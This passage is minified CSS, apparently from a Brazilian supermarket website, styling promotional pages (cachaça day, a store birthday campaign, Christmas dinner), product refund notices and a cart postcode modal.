.title{font-size:16px;line-height:19px;color:#fff;text-transform:uppercase;margin-top:0}.dia-da-cachaca-container .grid-types .opcoes-cachaca .opcoes-cachaca-artesanal .subtitle{color:#fff;max-width:610px}.dia-da-cachaca-container .grid-types .comemore-cachaca{background:#1465a3;padding:80px;border-bottom-left-radius:10px;border-bottom-right-radius:10px}.dia-da-cachaca-container .grid-types .comemore-cachaca .title{font-size:32px;line-height:38px;color:#fff;text-transform:uppercase;margin-top:0}.dia-da-cachaca-container .grid-types .comemore-cachaca .subtitle{color:#fff}.displayNone{display:none}.DamagedProducts{width:100%;background-color:#fff;border-radius:8px;border:1px solid #ccc;padding:20px;margin:20px 0;font-family:Roboto}.DamagedProducts h2{color:#004587;font:700 20px/24px Roboto}.DamagedProducts p{font:Roboto;font-weight:400;font-size:14px}.UnavailableProducts{width:100%;background-color:#fff;border-radius:8px;border:1px solid #ccc;padding:20px;margin:20px 0;font-family:Roboto}.UnavailableProducts h2{color:#004587;font:700 20px/24px Roboto}.UnavailableProducts p{font:Roboto;font-weight:400;font-size:14px}.UnavailableProducts .how-to-use-voucher,.UnavailableProducts .important-refund{background-color:#f0f2f3;border-radius:8px;padding:15px;gap:32px}.UnavailableProducts .how-to-use-voucher{margin-top:15px}.UnavailableProducts .how-to-use-voucher h3{color:#004587;font:700 Roboto;font-size:14px;font-weight:700;margin-bottom:2px}.UnavailableProducts .how-to-use-voucher .content-voucher{display:flex;flex-direction:row}.UnavailableProducts .how-to-use-voucher .content-voucher .content-text{width:70%}.UnavailableProducts .how-to-use-voucher .content-voucher .content-coupon{width:30%;display:flex;justify-content:flex-end}.UnavailableProducts .how-to-use-voucher .content-voucher .content-coupon .card-coupon{background-color:#fff;border-radius:8px;border:1px solid #1e3469;padding:20px;width:280px;height:auto}.UnavailableProducts .how-to-use-voucher .content-voucher .content-coupon .card-coupon h3{color:#004587}.UnavailableProducts .how-to-use-voucher .content-voucher .content-coupon .card-coupon p{font:Roboto;font-weight:400;font-size:12px;margin-bottom:5px}.UnavailableProducts .how-to-use-voucher .content-voucher .content-coupon .card-coupon .button{margin-top:8px;width:100%}.ClientChannel{width:100%;background-color:#fff;border-radius:8px;border:1px solid #ccc;padding:20px;margin:20px 0;font-family:Roboto}.ClientChannel h2{color:#004587;font:700 20px/24px Roboto}.ClientChannel p{font:Roboto;font-weight:400;font-size:14px}.ClientChannel .container-buttons-client-channel{width:38%;min-width:395px;display:flex;justify-content:space-between;gap:10px}.ClientChannel .call-center-hours h3{color:#1e3469;font:Roboto;font-weight:700;font-size:18px}.ClientChannel .call-center-hours p{margin-bottom:5px}.DevolucaoValoresContainer .box-area>div{max-width:100%;margin:10px}.CartModalContainer .CartCreationContainer{width:100%;padding:24px 25px;position:relative}.CartModalContainer .CartCreationContainer .cep{display:flex;flex-direction:column;font-size:14px;gap:16px}.CartModalContainer .CartCreationContainer .cep .info-cep p{font-weight:400;font-family:Roboto}.CartModalContainer .CartCreationContainer .cep #cep-form{width:100%;height:40px;border-radius:5px;background-color:#fff;box-shadow:none;border:none}.CartModalContainer .CartCreationContainer .cep #cep-form:focus{border:none;outline:0}.CartModalContainer .CartCreationContainer .cep #cep-form::-moz-placeholder{color:#444}.CartModalContainer .CartCreationContainer .cep #cep-form:-ms-input-placeholder{color:#444}.CartModalContainer .CartCreationContainer .cep #cep-form::placeholder{color:#444}.CartModalContainer .CartCreationContainer .cep .postoffice-link{text-align:center}.CartModalContainer .CartCreationContainer .cep .postoffice-link a{color:#444;font-family:Roboto;font-weight:400;font-size:14px;font-style:normal;line-height:16px;text-decoration:underline}.CartModalContainer .CartCreationContainer .cep .error-cep{color:red;text-align:center}.CartModalContainer .CartCreationContainer .cep .mini-loading{margin-top:0;text-align:center;color:#004587}.CartModalContainer .CartCreationContainer .btn{border-radius:5px;height:46px;width:100%}.CartModalContainer .CartCreationContainer .svg-ico_close_with_circle{cursor:pointer;position:absolute;right:-15px;top:-15px}.CartModalContainer .CartCreationContainer .DividerComponent .divider{margin-top:8px;margin-bottom:16px}.CartModalContainer .CartCreationContainer .TitleComponent{width:90%}.CartModalContainer .CartCreationContainer .TitleComponent .title{color:#1e3469;font-family:Roboto;font-weight:700;font-size:18px;font-style:normal;line-height:21px}.CartModalContainer .CartCreationContainer .TitleComponent .subtitle{color:#004587;font-size:18px;font-weight:700}.CartModalContainer .modal-dialog{max-width:100%;height:100vh;margin:0 auto;display:flex;align-items:center;justify-content:center}.CartModalContainer.small .modal-content{width:390px!important;border-radius:10px}.CartModalContainer.medium .modal-content{width:480px!important;border-radius:10px}.CartModalContainer.large .modal-content{width:1154px!important;border-radius:10px}.CentralUserContainer{background-color:#fff;margin-top:32px;border-radius:10px;box-shadow:0 0 10px rgba(0,0,0,.25);padding:24px}.CentralUserContainer .central-title{font-size:24px;font-weight:700;color:#004587}.TendaBirthdayContainer{width:100%}.TendaBirthdayContainer h1{font-weight:700}.TendaBirthdayContainer .subtitle,.TendaBirthdayContainer h1{font-family:Neo Sans Pro;font-size:32px;line-height:38px;letter-spacing:0;text-align:center;color:#fff}.TendaBirthdayContainer .subtitle{font-weight:400}.TendaBirthdayContainer .subtitle-2{font-family:Neo Sans Pro;font-size:22px;font-weight:400;line-height:26px;letter-spacing:0;text-align:center;color:#fff}.TendaBirthdayContainer .subtitle-2.yellow{font-weight:700;color:#fbe200}.TendaBirthdayContainer .header{width:100%;padding:96px 80px;background-image:url(/assets/aniversarioTenda/header-bg.png);background-repeat:no-repeat;background-size:cover;display:flex;flex-direction:column;align-items:center;text-align:center}@media (max-width:768px){.TendaBirthdayContainer .header{padding:20px}}.TendaBirthdayContainer .header .text-wrapper{width:50%}.TendaBirthdayContainer .header .text-wrapper .subtitle{margin-bottom:80px}@media (max-width:768px){.TendaBirthdayContainer .header .text-wrapper{width:100%}}.TendaBirthdayContainer .promotion-container{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;background-color:#fbe200;padding:0 80px}@media (max-width:768px){.TendaBirthdayContainer .promotion-container{padding:24px}}.TendaBirthdayContainer .promotion-container .promotion-content{display:flex;flex-direction:row;max-width:60%}@media (max-width:768px){.TendaBirthdayContainer .promotion-container .promotion-content{display:flex;flex-direction:column;width:100%;max-width:unset}}.TendaBirthdayContainer .promotion-container .promotion-content .text-container{width:60%;min-width:55%;height:-moz-fit-content;height:fit-content;padding:40px;border-radius:25px;background-color:#1e3469;margin:80px 0 40px}@media (max-width:768px){.TendaBirthdayContainer .promotion-container .promotion-content .text-container{width:100%;margin:0}}.TendaBirthdayContainer .promotion-container .promotion-content .text-container .title{font-family:Neo Sans Pro;font-size:24px;font-weight:700;line-height:29px;letter-spacing:0;text-align:left;color:#fff;margin-bottom:15px}.TendaBirthdayContainer .promotion-container .promotion-content .text-container p{font-family:Neo Sans Pro;font-size:16px;font-weight:400;line-height:19px;letter-spacing:0;text-align:left;color:#fff}.TendaBirthdayContainer .promotion-container .promotion-content .image-birthday-container{display:flex;align-items:flex-end;justify-content:flex-end}.TendaBirthdayContainer .promotion-container .promotion-content .image-birthday-container img{position:relative;height:auto;right:40px;-o-object-fit:cover;object-fit:cover;width:100%}@media (max-width:768px){.TendaBirthdayContainer .promotion-container .promotion-content .image-birthday-container img{display:none}}.TendaBirthdayContainer .about{width:100%;background-color:#f0f2f3;display:flex;flex-direction:column;align-items:center;padding:80px}@media (max-width:768px){.TendaBirthdayContainer .about{padding:24px}}.TendaBirthdayContainer .about .about-content{display:flex;flex-direction:column;max-width:60%}@media (max-width:768px){.TendaBirthdayContainer .about .about-content{display:flex;flex-direction:column;width:100%;max-width:unset}}.TendaBirthdayContainer .about .about-content a,.TendaBirthdayContainer .about .about-content p{font-family:Neo Sans Pro;font-size:18px;font-weight:400;line-height:22px;letter-spacing:0;text-align:left;color:#1e3469}.TendaBirthdayContainer .about .about-content a{text-decoration:underline}.TendaBirthdayContainer .about .about-content .about-title{font-family:Neo Sans Pro;font-size:32px;font-weight:700;line-height:38px;letter-spacing:0;text-align:left;color:#e42313;margin-bottom:15px}.TendaBirthdayContainer .about .about-content .section-title{width:100%;border-radius:50px;background-color:#1e3469;font-family:Neo Sans Pro;font-size:24px;font-weight:700;line-height:29px;letter-spacing:0;text-align:left;color:#fff;padding:5px 15px 0;margin-bottom:10px}@media (max-width:768px){.TendaBirthdayContainer .about .about-content .section-title{padding:10px 24px 5px}}.TendaBirthdayContainer .about .about-content .card-section{display:flex;flex-direction:row;justify-content:space-between;margin-bottom:30px}@media (max-width:768px){.TendaBirthdayContainer .about .about-content .card-section{flex-direction:column}}.TendaBirthdayContainer .about .about-content .card-section .card-text{width:75%}@media (max-width:768px){.TendaBirthdayContainer .about .about-content .card-section .card-text{width:100%;display:flex;flex-direction:column}}.TendaBirthdayContainer .about .about-content .card-section .card-pack-birthday-container{display:flex;align-items:flex-end;justify-content:flex-end}.TendaBirthdayContainer .about .about-content .card-section .card-pack-birthday-container img{position:relative;height:auto;-o-object-fit:cover;object-fit:cover;width:100%}@media (max-width:768px){.TendaBirthdayContainer .about .about-content .card-section .card-pack-birthday-container img{width:25%;height:auto}}.TendaBirthdayContainer .about .about-content .select-section{display:flex;flex-direction:row;justify-content:space-between;margin-bottom:30px}@media (max-width:768px){.TendaBirthdayContainer .about .about-content .select-section{flex-direction:column}}.TendaBirthdayContainer .about .about-content .select-section .select-text{margin-left:50px}@media (max-width:768px){.TendaBirthdayContainer .about .about-content .select-section .select-text{margin-left:0;margin-top:15px}}.TendaBirthdayContainer .modalities{display:flex;flex-direction:column;width:100%;background-color:#fff;padding:80px;gap:40px;align-items:center}@media (max-width:768px){.TendaBirthdayContainer .modalities{padding:24px}}.TendaBirthdayContainer .modalities .modalities-content{display:flex;flex-direction:column;max-width:60%}@media (max-width:768px){.TendaBirthdayContainer .modalities .modalities-content{display:flex;flex-direction:column;width:100%;max-width:unset}}.TendaBirthdayContainer .modalities .modalities-content .title{font-family:Neo Sans Pro;font-size:24px;font-weight:700;line-height:29px;letter-spacing:0;text-align:left;color:#1e3469}.TendaBirthdayContainer .modalities .modalities-content p{font-family:Neo Sans Pro;font-size:14px;font-weight:400;line-height:17px;letter-spacing:0;text-align:left;color:#1e3469;margin-bottom:30px}.TendaBirthdayContainer .modalities .modalities-content .modality-card{display:flex;flex-direction:row;align-items:center;justify-content:space-between;padding:24px 80px;background-color:#1e3469;border-radius:16px;margin-bottom:40px;gap:40px}@media (max-width:768px){.TendaBirthdayContainer .modalities .modalities-content .modality-card{flex-direction:column;padding:24px}}.TendaBirthdayContainer .modalities .modalities-content .modality-card .modality-text{font-family:Neo Sans Pro;font-size:14px;font-weight:700;line-height:17px;letter-spacing:0;text-align:left;color:#fff}.TendaBirthdayContainer .footer{width:100%;padding:128px 80px;background-image:url(/assets/aniversarioTenda/footer-bg.png);background-repeat:no-repeat;background-size:cover;display:flex;flex-direction:column;align-items:center;margin-bottom:-112px}@media (max-width:768px){.TendaBirthdayContainer .footer{background-image:url(/assets/aniversarioTenda/footer-mobile-bg.png);padding:24px;margin-bottom:unset}}.TendaBirthdayContainer .footer .footer-content{display:flex;flex-direction:column;max-width:60%}@media (max-width:768px){.TendaBirthdayContainer .footer .footer-content{display:flex;flex-direction:column;width:100%;max-width:unset}}.TendaBirthdayContainer .footer .footer-content .footer-title{background-color:#fbe200;border-radius:50px;padding:10px 24px;font-family:Neo Sans Pro;font-size:24px;font-weight:700;line-height:29px;letter-spacing:0;text-align:left;margin-bottom:30px;color:#e42313}@media (max-width:768px){.TendaBirthdayContainer .footer .footer-content .footer-title{border-radius:8px}}.TendaBirthdayContainer .footer .footer-content .subtitle{font-family:Neo Sans Pro;font-size:20px;font-weight:700;line-height:24px;letter-spacing:0;text-align:left;color:#fff}.TendaBirthdayContainer .footer .footer-content a,.TendaBirthdayContainer .footer .footer-content p{font-family:Neo Sans Pro;font-size:14px;font-weight:400;line-height:17px;letter-spacing:0;text-align:left;color:#fff}.TendaBirthdayContainer .footer .footer-content a{text-decoration:underline}.TendaBirthdayContainer .footer .footer-content .footer-section{display:grid;align-items:center;grid-template-columns:48% 48%;grid-gap:40px;gap:40px;margin-bottom:40px}@media (max-width:768px){.TendaBirthdayContainer .footer .footer-content .footer-section{display:flex;flex-direction:column;grid-template-columns:unset}}.TendaBirthdayContainer .footer .footer-content .footer-section .section-card{width:100%;height:100%;border-radius:10px;background-color:#fff;padding:40px;display:flex;flex-direction:column}@media (max-width:768px){.TendaBirthdayContainer .footer .footer-content .footer-section .section-card{width:100%;height:auto;padding:20px}}.TendaBirthdayContainer .footer .footer-content .footer-section .section-card img{position:relative;align-self:center;top:0}.TendaBirthdayContainer .footer .footer-content .footer-section .section-card img.overflow{top:-60px}@media (max-width:768px){.TendaBirthdayContainer .footer .footer-content .footer-section .section-card img.overflow{top:-40px}}.TendaBirthdayContainer .footer .footer-content .footer-section .section-card .title{font-family:Roboto;font-size:18px;font-weight:700;line-height:21px;letter-spacing:0;text-align:left;color:#444;margin-bottom:30px}.TendaBirthdayContainer .footer .footer-content .footer-section .section-card .description{font-family:Roboto;font-size:14px;font-weight:400;line-height:16px;letter-spacing:0;text-align:left;color:#444}.TendaBirthdayContainer .footer .footer-content .footer-section .card-wrapper{width:100%;display:flex;flex-direction:column;height:100%;gap:40px;justify-content:space-between}@media (max-width:768px){.TendaBirthdayContainer .footer .footer-content .footer-section .card-wrapper{gap:20px;height:auto;min-height:unset;width:100%}}.TendaBirthdayContainer .footer .footer-content .footer-section .card-wrapper .section-card-2{width:100%;height:100%;border-radius:10px;background-color:#fff;padding:40px;display:flex;flex-direction:column}@media (max-width:768px){.TendaBirthdayContainer .footer .footer-content .footer-section .card-wrapper .section-card-2{width:100%;min-height:unset;height:auto;padding:20px}}.TendaBirthdayContainer .footer .footer-content .footer-section .card-wrapper .section-card-2 .title{font-family:Roboto;font-size:18px;font-weight:700;line-height:21px;letter-spacing:0;text-align:left;color:#444;margin-bottom:30px}.TendaBirthdayContainer .footer .footer-content .footer-section .card-wrapper .section-card-2 .description{font-family:Roboto;font-size:14px;font-weight:400;line-height:16px;letter-spacing:0;text-align:left;color:#444}.TendaBirthdayContainer .NewslettersContainer{background:#002d72;border-radius:0;margin:0;width:100%;padding-right:16px;overflow:hidden}.TendaBirthdayContainer .NewslettersContainer .NewslettersContainer_Box{display:grid;grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(2,1fr);grid-gap:0 16px;gap:0 16px;grid-template-areas:"image text" "image button";min-height:174px;margin:0;width:100%;height:180px}.TendaBirthdayContainer .NewslettersContainer .NewslettersContainer_Box .thumbnail{align-self:end;height:90%;grid-area:image;width:unset}.TendaBirthdayContainer .NewslettersContainer .NewslettersContainer_Box .thumbnail img{height:100%;width:100%}.TendaBirthdayContainer .NewslettersContainer .NewslettersContainer_Box .body{grid-area:text;padding:16px 0 0}.TendaBirthdayContainer .NewslettersContainer .NewslettersContainer_Box .body h3{font-size:18px}.TendaBirthdayContainer .NewslettersContainer .NewslettersContainer_Box .body span{font-size:14px}.TendaBirthdayContainer .NewslettersContainer .NewslettersContainer_Box .button-link{background:#fff;border:1px solid #004587;box-sizing:border-box;border-radius:5px;color:#004587;grid-area:button;padding:16px;text-align:center}.ChristmasDinnerContainer{width:100%}.ChristmasDinnerContainer .header-christmas-dinner{background:url(/assets/ceiaDeNatal/bg_header_christmas.png);width:100%;height:auto;padding:80px 120px;gap:40px;z-index:-1;display:flex;flex-direction:column;align-items:center;justify-content:center}@media (max-width:768px){.ChristmasDinnerContainer .header-christmas-dinner{padding:40px 24px}}.ChristmasDinnerContainer .header-christmas-dinner .header-text-christmas-dinner{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:40px;width:75%;text-align:center}@media (max-width:768px){.ChristmasDinnerContainer .header-christmas-dinner .header-text-christmas-dinner{width:100%}}.ChristmasDinnerContainer .header-christmas-dinner .header-text-christmas-dinner p{color:#f2f3f8;font-family:Neo Sans Pro;font-size:22px;font-weight:400;line-height:26px;letter-spacing:0}.ChristmasDinnerContainer .header-christmas-dinner .header-text-christmas-dinner .header-christmas-dinner-title{font-family:Neo Sans Pro;font-size:32px;font-weight:700;line-height:38px;letter-spacing:0;text-align:center;color:#f2f3f8}.ChristmasDinnerContainer .christmas-dinner-description{background-color:#f2f3f8;display:flex;flex-direction:row;align-items:center;justify-content:center;width:100%;height:auto}@media (max-width:768px){.ChristmasDinnerContainer .christmas-dinner-description{padding:40px 24px 0}}.ChristmasDinnerContainer .christmas-dinner-description .container-text-christmas-dinner-description{width:60%;display:flex;flex-direction:row;align-items:center;justify-content:space-between;padding:20px 0}@media (max-width:1250px){.ChristmasDinnerContainer .christmas-dinner-description .container-text-christmas-dinner-description{flex-direction:column}}@media (max-width:768px){.ChristmasDinnerContainer .christmas-dinner-description .container-text-christmas-dinner-description{width:100%}}.ChristmasDinnerContainer .christmas-dinner-description .container-text-christmas-dinner-description .text-christmas-dinner-description{background-color:#008fad;width:692px;height:-moz-fit-content;height:fit-content;padding:32px;border-radius:8px;gap:10px;flex-wrap:wrap;display:flex;align-items:fle;justify-content:flex-start}@media (max-width:768px){.ChristmasDinnerContainer .christmas-dinner-description .container-text-christmas-dinner-description .text-christmas-dinner-description{width:100%}}.ChristmasDinnerContainer .christmas-dinner-description .container-text-christmas-dinner-description .text-christmas-dinner-description p{color:#f2f3f8;font-family:Neo Sans Pro;font-size:22px;font-weight:400;line-height:26px;letter-spacing:0}.ChristmasDinnerContainer .christmas-dinner-description .container-text-christmas-dinner-description .image-christmas-container{display:flex;align-items:flex-end;justify-content:flex-end;margin-bottom:-20px}@media (max-width:768px){.ChristmasDinnerContainer .christmas-dinner-description .container-text-christmas-dinner-description .image-christmas-container{width:100%;justify-content:center;margin-left:0}}.ChristmasDinnerContainer .christmas-dinner-description .container-text-christmas-dinner-description .image-christmas-container img{position:relative;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media (max-width:768px){.ChristmasDinnerContainer .christmas-dinner-description .container-text-christmas-dinner-description .image-christmas-container img{left:0}}.ChristmasDinnerContainer .container-categories-christmas-dinner{background-color:#d33943;width:100%;height:auto;padding:128px,80px;gap:32px;display:flex;flex-direction:column;align-items:center;justify-content:center}.ChristmasDinnerContainer .container-categories-christmas-dinner .content-categories-christmas-dinner{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:40px;width:60%;margin:20px 0 10px;padding:128px 0}@media (max-width:768px){.ChristmasDinnerContainer .container-categories-christmas-dinner .content-categories-christmas-dinner{width:100%;padding:40px 24px}}.ChristmasDinnerContainer .container-categories-christmas-dinner .content-categories-christmas-dinner .title-categories-christmas-dinner{background-color:#f2f3f8;height:auto;border-radius:50px;font-family:Neo Sans Pro;font-size:24px;font-weight:700;color:#d33943;display:flex;align-items:center;justify-content:center;text-align:center;padding:5px 15px}.ChristmasDinnerContainer .container-categories-christmas-dinner .content-categories-christmas-dinner p{color:#f2f3f8;font-family:Neo Sans Pro;font-size:16px;font-weight:400;line-height:16px}.ChristmasDinnerContainer .container-categories-christmas-dinner .content-categories-christmas-dinner .grid-categories-christmas-dinner{display:flex;flex-wrap:wrap;justify-content:space-between;gap:20px;width:100%}@media (max-width:768px){.ChristmasDinnerContainer .container-categories-christmas-dinner .content-categories-christmas-dinner .grid-categories-christmas-dinner{flex-direction:column}}.ChristmasDinnerContainer .container-categories-christmas-dinner .content-categories-christmas-dinner .grid-categories-christmas-dinner .category-card-christmas-dinner{background-color:#f2f3f8;border-radius:10px;padding:24px;width:48%}@media (max-width:768px){.ChristmasDinnerContainer .container-categories-christmas-dinner .content-categories-christmas-dinner .grid-categories-christmas-dinner .category-card-christmas-dinner{width:100%}}.ChristmasDinnerContainer .container-categories-christmas-dinner .content-categories-christmas-dinner .grid-categories-christmas-dinner .category-card-christmas-dinner .text-category-description{font-family:Roboto;font-size:14px;font-weight:400;line-height:16px;letter-spacing:0;text-align:left;color:#0f243f}.ChristmasDinnerContainer .container-categories-christmas-dinner .content-categories-christmas-dinner .grid-categories-christmas-dinner .category-card-christmas-dinner .category-thumnail{width:100%}.ChristmasDinnerContainer .container-categories-christmas-dinner .content-categories-christmas-dinner .grid-categories-christmas-dinner .category-card-christmas-dinner .category-thumnail img{width:auto;height:170px}@media (max-width:768px){.ChristmasDinnerContainer .container-categories-christmas-dinner .content-categories-christmas-dinner .grid-categories-christmas-dinner .category-card-christmas-dinner .category-thumnail img{width:100%;height:auto}}.ChristmasDinnerContainer .container-categories-christmas-dinner .content-categories-christmas-dinner .grid-categories-christmas-dinner .category-card-christmas-dinner h3{margin-top:10px;font-family:Roboto;font-size:18px;font-weight:700;line-height:21px;color:#0f243f}.ChristmasDinnerContainer .christmas-dinner-tips{background-color:#f2f3f8;width:100%;height:auto;display:flex;flex-direction:column;align-items:center;justify-content:flex-start;padding-top:10px}@media (max-width:768px){.ChristmasDinnerContainer .christmas-dinner-tips{padding:40px 24px}}.ChristmasDinnerContainer .christmas-dinner-tips .content-christmas-dinner-tips{width:83%;display:flex;flex-direction:row;align-items:flex-start;justify-content:space-between;margin-left:15%}@media (max-width:768px){.ChristmasDinnerContainer .christmas-dinner-tips .content-christmas-dinner-tips{flex-direction:column-reverse;width:100%;align-items:center;margin-left:0}}.ChristmasDinnerContainer .christmas-dinner-tips .content-christmas-dinner-tips .content-text-christmas-dinner-tips{width:72%;margin-left:5%}@media (max-width:768px){.ChristmasDinnerContainer .christmas-dinner-tips .content-christmas-dinner-tips .content-text-christmas-dinner-tips{width:100%;margin-left:0}}.ChristmasDinnerContainer .christmas-dinner-tips .content-christmas-dinner-tips .content-text-christmas-dinner-tips .subtitle-christmas-dinner-tips{font-family:Neo Sans Pro;font-size:32px;font-weight:700;line-height:38px;color:#d33943;margin-top:80px}@media (max-width:768px){.ChristmasDinnerContainer .christmas-dinner-tips .content-christmas-dinner-tips .content-text-christmas-dinner-tips .subtitle-christmas-dinner-tips{margin-top:0}}.ChristmasDinnerContainer .christmas-dinner-tips .content-christmas-dinner-tips .content-text-christmas-dinner-tips p{font-family:Neo Sans Pro;font-size:18px;font-weight:400;line-height:22px;color:#1e3469;text-align:left}.ChristmasDinnerContainer .christmas-dinner-tips .content-christmas-dinner-tips .content-text-christmas-dinner-tips .background-subtitle-christmas-dinner-tips{background-color:#008fad;width:100%;height:auto;border-radius:50px;display:flex;align-items:center;justify-content:flex-start}@media (max-width:768px){.ChristmasDinnerContainer .christmas-dinner-tips .content-christmas-dinner-tips .content-text-christmas-dinner-tips .background-subtitle-christmas-dinner-tips{padding:10px}}.ChristmasDinnerContainer .christmas-dinner-tips .content-christmas-dinner-tips .content-text-christmas-dinner-tips .background-subtitle-christmas-dinner-tips span{font-family:Neo Sans Pro;font-size:24px;font-weight:700;padding-left:15px;color:#f2f3f8}.ChristmasDinnerContainer .christmas-dinner-tips .content-christmas-dinner-tips .christmas-delivery{display:flex;flex-direction:row;align-items:flex-start;justify-content:flex-start;margin-top:10px;gap:10px}@media (max-width:768px){.ChristmasDinnerContainer .christmas-dinner-tips .content-christmas-dinner-tips .christmas-delivery{flex-direction:column;align-items:center;margin-bottom:10px}.ChristmasDinnerContainer .christmas-dinner-tips .content-christmas-dinner-tips .christmas-image{margin-top:10px}}.ChristmasDinnerContainer .christmas-dinner-tips .content-christmas-dinner-tips .christmas-image img{width:200px;height:160px;margin-bottom:5px;border-radius:5px}.ChristmasDinnerContainer .christmas-dinner-tips .content-christmas-dinner-tips .container-text-christmas{margin-top:10px}.ChristmasDinnerContainer .christmas-dinner-tips .content-christmas-dinner-tips .christmas-card{display:flex;flex-direction:row;align-items:flex-start;justify-content:flex-start;margin-top:10px}@media (max-width:768px){.ChristmasDinnerContainer .christmas-dinner-tips .content-christmas-dinner-tips .christmas-card{flex-direction:column;align-items:center;margin-bottom:10px}}.ChristmasDinnerContainer .christmas-dinner-tips .content-christmas-dinner-tips .christmas-card .paragraph-card-tenda{font-family:Neo Sans Pro;font-size:18px;font-weight:400;line-height:22px;text-align:left;color:#1e3469}.ChristmasDinnerContainer .christmas-dinner-tips .content-christmas-dinner-tips .christmas-card .paragraph-card-tenda a{text-decoration:underline;font-family:Neo Sans Pro;font-size:18px;font-weight:400;line-height:22px;color:#1e3469;cursor:pointer}.ChristmasDinnerContainer .christmas-dinner-tips .content-christmas-dinner-tips .content-img-christmas-dinner-tips{margin-left:10px;width:22%;display:flex;justify-content:center;align-items:center}@media (max-width:768px){.ChristmasDinnerContainer .christmas-dinner-tips .content-christmas-dinner-tips .content-img-christmas-dinner-tips{width:100%;margin-left:0;display:flex;align-items:center;justify-content:center;margin-bottom:50px}}.ChristmasDinnerContainer .christmas-dinner-tips .content-christmas-dinner-tips .content-img-christmas-dinner-tips img{width:220px;height:130px}.ChristmasDinnerContainer .christmas-dinner-origin{background-color:#008fad;width:100%;height:auto;display:flex;align-items:flex-start;justify-content:center}.ChristmasDinnerContainer .christmas-dinner-origin .container-christmas-dinner-origin{width:95%;display:flex;flex-direction:row;align-items:flex-start;justify-content:flex-start}@media (max-width:768px){.ChristmasDinnerContainer .christmas-dinner-origin .container-christmas-dinner-origin{flex-direction:column}}.ChristmasDinnerContainer .christmas-dinner-origin .container-christmas-dinner-origin .content-img-christmas-origin{width:13%;display:flex;align-items:flex-start;justify-content:center}@media (max-width:768px){.ChristmasDinnerContainer .christmas-dinner-origin .container-christmas-dinner-origin .content-img-christmas-origin{width:100%}}.ChristmasDinnerContainer .christmas-dinner-origin .container-christmas-dinner-origin .content-text-christmas-origin{background-color:#008fad;width:63%;display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-start;margin-left:6%}@media (max-width:768px){.ChristmasDinnerContainer .christmas-dinner-origin .container-christmas-dinner-origin .content-text-christmas-origin{width:100%;margin-left:0;padding:40px 24px}}.ChristmasDinnerContainer .christmas-dinner-origin .container-christmas-dinner-origin .content-text-christmas-origin h2{font-family:Neo Sans Pro;font-size:24px;font-weight:700;padding-top:100px;color:#f2f3f8}@media (max-width:768px){.ChristmasDinnerContainer .christmas-dinner-origin .container-christmas-dinner-origin .content-text-christmas-origin h2{padding-top:50px}}.ChristmasDinnerContainer .christmas-dinner-origin .container-christmas-dinner-origin .content-text-christmas-origin p{font-family:Neo Sans Pro;font-size:14px;font-weight:400;line-height:17px;letter-spacing:0;text-align:left;color:#f2f3f8}@media (max-width:768px){.ChristmasDinnerContainer .christmas-dinner-origin .container-christmas-dinner-origin .content-text-christmas-origin p{margin:20px 0}}.ChristmasDinnerContainer .christmas-dinner-origin .container-christmas-dinner-origin .container-christmas-origin-description{background-color:#f2f3f8;width:100%;height:auto;padding:15px;border-radius:16px;margin:20px 0 50px}.ChristmasDinnerContainer .christmas-dinner-origin .container-christmas-dinner-origin .container-christmas-origin-description h3{color:#0f243f;font-family:Neo Sans Pro;font-size:14px;font-weight:700;line-height:17px}.ChristmasDinnerContainer .christmas-dinner-origin .container-christmas-dinner-origin .container-christmas-origin-description p{color:#0f243f;font-family:Neo Sans Pro;font-size:14px;font-weight:400;line-height:17px}.ChristmasDinnerContainer .final-christmas-dinner-tips{background-color:#d33943;width:100%;min-height:500px;height:auto;display:flex;align-items:center;justify-content:center}@media (max-width:768px){.ChristmasDinnerContainer .final-christmas-dinner-tips{padding:40px 24px}}.ChristmasDinnerContainer .final-christmas-dinner-tips .bag-final-christmas{background-color:99!important;display:flex;align-items:center;justify-content:center;width:59%}@media (max-width:768px){.ChristmasDinnerContainer .final-christmas-dinner-tips .bag-final-christmas{width:97%}}.ChristmasDinnerContainer .final-christmas-dinner-tips .bag-final-christmas .container-final-christmas-dinner-tips{display:flex;flex-direction:row}@media (max-width:768px){.ChristmasDinnerContainer .final-christmas-dinner-tips .bag-final-christmas .container-final-christmas-dinner-tips{width:100%}}.ChristmasDinnerContainer .final-christmas-dinner-tips .bag-final-christmas .container-final-christmas-dinner-tips .content-final-christmas-dinner-tips{width:100%;height:auto;padding:24px;border:3px solid #f2f3f8;display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-start}.ChristmasDinnerContainer .final-christmas-dinner-tips .bag-final-christmas .container-final-christmas-dinner-tips .content-final-christmas-dinner-tips h4{color:#f2f3f8;font-family:Roboto;font-size:24px;font-weight:700;line-height:28px}.ChristmasDinnerContainer .final-christmas-dinner-tips .bag-final-christmas .container-final-christmas-dinner-tips .content-final-christmas-dinner-tips .paragraph-final-christmas{color:#f2f3f8;font-family:Roboto;font-size:18px;font-weight:700;line-height:21px;padding-right:65px}@media (max-width:768px){.ChristmasDinnerContainer .final-christmas-dinner-tips .bag-final-christmas .container-final-christmas-dinner-tips .content-final-christmas-dinner-tips .paragraph-final-christmas{padding-right:0}}.ChristmasDinnerContainer .final-christmas-dinner-tips .bag-final-christmas .container-final-christmas-dinner-tips .content-final-christmas-dinner-tips .paragraph-final-christmas a{text-decoration:underline;font-family:Neo Sans Pro;font-size:18px;font-weight:700;line-height:21px;color:#f2f3f8;cursor:pointer}.ChristmasDinnerContainer .final-christmas-dinner-tips .bag-final-christmas .container-img-final-christmas{width:12%;z-index:1;margin-left:-7rem;margin-top:.8rem}@media (max-width:768px){.ChristmasDinnerContainer .final-christmas-dinner-tips .bag-final-christmas .container-img-final-christmas{display:none}}.ChristmasDinnerContainer .final-christmas-dinner-tips .bag-final-christmas .container-img-final-christmas-mobile{display:none}@media (max-width:768px){.ChristmasDinnerContainer .final-christmas-dinner-tips .bag-final-christmas .container-img-final-christmas-mobile{width:100%;display:flex;align-items:center;justify-content:center;margin-top:20px}}.ChristmasDinnerContainer .footer-christmas-dinner-tips{background-color:#0f243f;width:100%;height:auto;min-height:150px;margin-bottom:-132px;padding:20px;display:flex;align-items:flex-start;justify-content:flex-start}@media (max-width:768px){.ChristmasDinnerContainer 